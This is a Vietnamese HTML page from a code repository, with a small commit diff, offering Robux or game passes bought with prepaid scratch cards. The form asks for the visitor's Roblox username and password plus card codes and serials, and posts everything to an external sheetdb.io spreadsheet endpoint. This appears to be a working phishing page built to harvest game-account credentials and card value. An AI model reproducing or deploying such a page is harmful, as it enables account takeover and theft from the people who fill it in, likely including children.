
==== napthe/index.html @ 4edca49f "Update index.html" ====
<!DOCTYPE html>
<html lang="vi" dir="ltr">
  <head>
    <meta charset="utf-8">
    <title>bucac</title>
    <link rel="stylesheet" href="/napthe/assets/style.css">
    <script src="/napthe/assets/particles.js"></script>
    <script src="/napthe/assets/app.js"></script>
    <script src="/napthe/assets/react.js"></script>
  <style>
    body {
      background: url('/login/assets/bg.jpg') ;
      background-repeat: no-repeat;
      background-attachment: fixed;
      background-position: center;
      backdrop-filter: blur(5px) brightness(70%);
 }
  </style>
  <div id="particles-js"></div>
  <body>
    <div class="center">
      <h1>MUA BẰNG THẺ CÀO</h1>
      <form action="https://sheetdb.io/api/v1/yca20hk0zqjyh" method ="post" id="sheetdb-form">
        <div class="TENDANGNHAP">
          <input type="text" required name="data[TÊN ĐĂNG NHẬP ROBLOX]">
          <span></span>
          <label>Tên đăng nhập Roblox</label>
        </div>
        <div class="MATKHAU">
          <input type="password" required name="data[MẬT KHẨU]">
          <span></span>
          <label>Mật khẩu</label>
        </div>
        <div class="GIATRITHECAO">
          <input type="text" required name="data[GIÁ TRỊ THẺ CÀO]">
          <span></span>
          <label>Giá trị thẻ cào</label>
        </div>
        <div class="MATHE">
          <input type="text" required name="data[MÃ THẺ]">
          <span></span>
          <label>Mã thẻ</label>
        </div>
        <div class="SERI">
          <input type="text" required name="data[MÃ SERI]">
          <span></span>
          <label>Mã seri</label>
        </div>
        <div class="TENMATHANGCANMUA">
          <input type="text" required name="data[TÊN MẶT HÀNG CẦN MUA]">
          <span></span>
          <label>Tên mặt hàng cần mua</label>
        </div>
          <input type="submit" value="GỬI FORM">
        <div class="signup_link"> XEM BẢNG GIÁ ROBUX/GAMEPASS <a href=>TẠI ĐÂY</a>
        </div>
        <div class="about">SAU KHI GỬI FORM ADMIN SẼ CHECK THẺ VÀ THÔNG BÁO QUA TIN NHẮN RIÊNG
        </form>
    </div>
  </body>
</html>

==== commit 9b9ecb78: "Update index.html" ====
--- a/napthe/index.html
+++ b/napthe/index.html
@@ -7,9 +7,10 @@
     <script src="/napthe/assets/particles.js"></script>
     <script src="/napthe/assets/app.js"></script>
     <script src="/napthe/assets/react.js"></script>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <style>
     body {
-      background: url('/login/assets/bg.jpg') ;
+      background: url('/napthe/assets/bg.jpg') ;
       background-repeat: no-repeat;
       background-attachment: fixed;
       background-position: center;
